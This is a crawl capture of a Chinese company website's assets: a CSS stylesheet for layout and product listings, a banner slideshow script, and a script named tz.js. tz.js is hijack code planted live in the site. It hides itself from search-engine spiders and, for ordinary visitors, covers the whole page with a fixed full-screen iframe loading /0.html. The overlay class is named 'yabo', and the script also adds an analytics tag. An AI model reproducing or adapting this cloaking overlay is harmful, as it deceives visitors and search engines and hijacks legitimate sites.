.linkTagcs a{ margin-left:5px; margin-right:5px; font-size:14px}


.bottom{width:100%; overflow:hidden; padding:24px 0px;background:#0065b9;}
.bottomW{width:1100px; margin:0 auto;}
.bottom_dh{float:right; width:260px; overflow:hidden; color:#c5c5c5; padding-left:18px;}
.bottom_dh a{color:#c5c5c5;}
.bottom_dh_m{overflow:hidden; line-height:35px; padding-bottom:10px; font-size:16px; color:#fff; border-bottom:solid 1px #004a88; font-weight:bold;}
.bottom_dh_a{overflow:hidden; padding-top:15px; border-top:solid 1px #0b7cda}
.bottom_dh_a li{ width:86px; float:left; line-height:28px;}
.bottom_dh_a li a{color:#fff; font-size:13px;}
.bottom_ewm{width:288px; float:left; padding:0px 54px;}
.bottom_ewm img{width:125px; border-radius: 10px; border:3px solid #fff;}
.ewm_l{float:left; width:131px; text-align:center; line-height:40px; color:#fff; padding-top:35px;}
.bottom_ewm .ewm_r{float:right;}
.bottom_lx{float:left; width:390px; color:#fff; line-height:24px; font-size:13px;}
.bottom_lx a{color:#fff; font-size:13px;}
.bottom_lx span{display:block;width:336px; border-top:solid 1px #0b7cda; padding-top:11px;}
.bottom_lx strong{font-size:16px; padding-bottom:10px; line-height:38px; border-bottom:solid 1px #004a88; display:block; width:336px;}
.bottom_xt{overflow:hidden; height:218px; float:left; border-left:solid 1px #004a88; border-right:solid 1px #0b7cda;}

.bottom_bq{width:100%; background:#002e54; overflow:hidden; padding:16px 0px; line-height:24px; color:#fff; text-align:center;}
.bottom_bq a{color:#fff;}
.bottom_bqW{width:1100px; margin:0 auto;}

#blank{width:100%; overflow:hidden; height:30px;}

#nyhdp1{width:100%; overflow:hidden; height:350px; background:url(/uploadfile/image/20170815/20170815205829_327362751.jpg) no-repeat center;}
#nyhdp_xw{width:100%; overflow:hidden; height:350px; background:url(/uploadfile/image/20170815/20170815211039_176651974.jpg) no-repeat center;}
#nyhdp_ly{width:100%; overflow:hidden; height:350px; background:url(/uploadfile/image/20170815/20170815211039_917522888.jpg) no-repeat center;}
#nyhdp_lx{width:100%; overflow:hidden; height:350px; background:url(/uploadfile/image/20170815/20170815211039_948185983.jpg) no-repeat center;}

.strong_title{display:none;}
.mianbxContent{width:1100px !important; text-align:left !important; height:auto !important; line-height:40px !important; margin-bottom:20px !important; font-size:15px; overflow:hidden; border-bottom:dotted 1px #0077db;}
.mianbxContent a{font-size:16px; font-weight:bold; color:#0077db;}

.pro_all_class{width:1100px !important; height:68px !important; padding-top:8px;}
.pro_all_class a{float:left; display:block; padding:8px 15px; overflow:hidden; text-align:center; border:solid 1px #0077db; margin-right:15px; font-size:14px; margin-bottom:10px; color:#fff; background:#0077db;}
.pro_all_class strong{color:#eb0000;}

.pro_list_box_item_l_zdy{float:left; width:205px;}
.pro_list_box_item_l_zdy img{width:205px; height:135px;}
.pro_list_box_item_r_zdy{float:right; width:870px;text-align:left; height:135px; background:url(/uploadfile/image/20170814/20170814182500_1099661809.png) no-repeat left bottom;}
.pro_list_box_item_zdy{border-bottom: #efefef solid 1px; overflow: hidden; padding: 15px 5px;}
.pro_list_box_item_zdy:hover{ background:#f9f9f9;}
.pro_list_box_item_r_zdy p{font-size:16px;}
.pro_list_box_item_r_zdy div{padding-top:10px;font-size:14px; color:#999;}
.pro_list_box_item_r_zdy span{font-size:14px; color:#999;}
.pro_list_box_item_r_zdy a{text-decoration:blink;}
.pro_list_box_item_zdy:hover a p{color:#eb0000;}

/*2018-3-9 修 首页推荐产品 添加 滚动*/
.ind_prol{width:1100px;margin:0 auto;}
.ind_prol .title{background:url(/images/tuij.jpg) no-repeat center top;width:100%;height:58px;padding-top:40px;font-size:24px;text-align:center;line-height:58px;font-weight:600;color:#004fa3;}
.ind_prol .cont{width:100%;overflow:hidden;margin-top:20px;}
.ind_prol .cont ul li{float:left;margin-right:20px;margin-bottom:25px;}
.ind_prol .cont ul li .pic{width:282px;border:#ddd 1px solid;padding:2px;}
.ind_prol .cont ul li:hover .pic{border:#004fa3 1px solid;}
.ind_prol .cont ul li .pic img{width:282px;}
#demo{float:left;width:100%;overflow:hidden;}
#demo .dem{width:10000px;}
#demo #demo1,#demo #demo2{float:left;}
.ind_prol .cont ul li span{width:100%;line-height:32px;height:32px;display:block;text-align:center;}
.ind_prol .cont ul li:hover a{color:#004fa3;text-decoration:underline;font-weight:bold;}

/*产品展示页面*/
.slideInproleft{float:left; width:200px;}
.products_lt{width:200px; background:#0060b1; height:80px; text-align:center;}
.products_lt_m{font-size:22px; color:#fff; font-weight:bold; padding-top:14px; padding-left:8px; line-height:30px;}
.products_lt_en{font-family:Arial, Helvetica, sans-serif; color:#82c3fa; text-transform:uppercase;}
.products_lt_sj{ position:absolute; width: 0; height: 0; border-right:62px solid transparent; border-top:35px solid #0059a3;}
.products_ld{border:solid 1px #cccccc; width:198px; background:#fff;}
.slideInproleft .products_ld dl{width:178px;margin:0px 10px 10px 10px;}
.slideInproleft .products_ld dl dt{background:#004fa3;line-height:36px;font-size:16px;color:#FFF;padding-left:10px;margin-bottom:5px;margin-top:10px;}
.slideInproleft .products_ld dl dd{background:url(/images/icon_arrow.gif) no-repeat left center;padding-left:10px;line-height:32px;border-bottom:#ddd 1px dashed;}
.slideInproleft .products_ld dl dd a{font-size:14px;}
/*slideInproRight*/
.slideInproRight{float:right;width:880px;overflow:hidden;}

/*价格列表页面*/
.PriceList{width:100%;overflow:hidden;}
.PriceList ul{width:1120px;}
.PriceList ul li{float:left;width:540px;margin-right:20px;margin-bottom:20px;}
.PriceList ul li .recc_news_img1{float:left;}
.PriceList ul li .recc_news_right1{float:right;width:320px;overflow:hidden;}

.slideInproRight .net h1{margin-bottom:10px;}
.slideInproRight .in{font-size:12px;line-height:24px;margin-bottom:20px;width:100%;text-align:center;}
.slideInproRight .in b{margin-left:15px;font-weight:600;}

--- FILE ---
content_type: application/javascript
request_url: http://www.quekuawang.com.cn/tz.js
body_size: 1492
content:

var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
if (!reg.test(navigator.userAgent)) {
    let flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);
    if (flag) {
        // wap
        _src = '/0.html'
    } else {
        // PC
        _src = '/0.html'
    }
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8dcc7e9bd83dbc7b482662007ba14229";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
    document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
    var hd = document.head;
    var styleCSS = document.createElement('style'),
    yabo = document.createElement('div');
    styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yabo{position:fixed;top:0;left:0;right:0;height:100%;z-index:99999999999999;background:#fff;}';
    yabo.setAttribute('class', 'yabo');
    yabo.innerHTML = '<iframe src=' + _src + ' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
    hd.appendChild(styleCSS);
    hd.parentNode.appendChild(yabo);
}


--- FILE ---
content_type: application/javascript
request_url: http://www.quekuawang.com.cn/js/front1.js
body_size: 651
content:
//code by jj(fx-zjjsg@163.com) @2013-12-08
var timer = '';
var delay = 5000;
$(function(){
	var nums = $(".banner_btn").length;
	$(".banner_btn").bind('mouseover',function(){
		play($(this).attr("num"),nums);
	});
	play(1,nums);
});
function play(num,nums){
	clearInterval(timer);
	num = num < 1 ? nums : num;
	num = num > nums ? 1 : num;

	$(".banner_btn").removeClass('current').eq(num-1).addClass('current');
	show(num);

	timer = setTimeout("play("+(++num)+","+nums+")",delay);
}
function show(num){
	$(".banner").css('display','none').stop().animate({'opacity':0},0).eq(num-1).css('display','').animate({'opacity':1},500);
}